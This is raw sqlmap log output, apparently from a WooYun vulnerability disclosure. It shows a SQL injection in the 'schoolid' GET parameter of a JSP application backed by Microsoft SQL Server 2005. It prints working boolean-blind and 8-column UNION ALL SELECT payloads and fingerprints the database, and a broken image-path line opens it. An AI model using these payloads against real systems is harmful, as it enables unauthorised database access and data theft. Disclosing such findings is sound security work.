 [15:07:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:07:39] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:08:01] [INFO] target URL appears to have 8 columns in query
[15:08:20] [INFO] GET parameter 'schoolid' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'schoolid' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Parameter: schoolid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=addIp&schoolid=171024' AND 9405=9405 AND 'LbLR'='LbLR
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: method=addIp&schoolid=171024' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(72)+CHAR(1
06)+CHAR(105)+CHAR(79)+CHAR(68)+CHAR(88)+CHAR(90)+CHAR(71)+CHAR(69)+CHAR(122)+CH
AR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)--
---
[15:08:26] [INFO] testing Microsoft SQL Server
[15:08:29] [INFO] confirming Microsoft SQL Server
[15:08:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[15:08:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org